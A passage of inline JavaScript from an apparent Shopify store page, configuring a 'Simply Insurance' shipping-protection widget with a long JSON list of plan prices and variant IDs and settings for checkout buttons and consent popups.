":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
